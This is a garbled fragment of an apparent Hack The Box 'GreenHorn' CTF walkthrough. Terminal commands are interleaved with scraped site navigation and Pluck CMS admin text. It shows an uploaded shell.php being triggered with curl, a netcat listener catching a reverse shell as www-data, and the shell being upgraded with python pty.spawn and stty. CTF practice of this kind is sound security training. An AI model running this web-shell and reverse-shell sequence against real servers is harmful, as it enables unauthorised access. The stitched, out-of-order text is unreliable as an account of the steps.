 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/green]
└─$ curl greenhorn.htb/data/modules/sirius/shell.php
Resources Hacking BugBounty Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Z Dashboard
Be carefull with clicking links, they might compromise your website. Your installation is not secured with measures to protect
pluck view site start pages modules options log out
manage modules
Manage your modules here. Remove unused modules, or start your search for new modules to enrich your
modules to your website, by choosing Add modules to website.
┌──(sirius㉿kali)-[~/Desktop]
albums
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.49] from (UNKNOWN) [10.10.11.25] 51976
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 15:25:11 up 31 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@greenhorn:/$ export TERM=xterm
export TERM=xterm
www-data@greenhorn:/$ ^Z
zsh: suspended  nc -lvnp 9001
multi theme
┌──(sirius㉿kali)-[~/Desktop]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@greenhorn:/$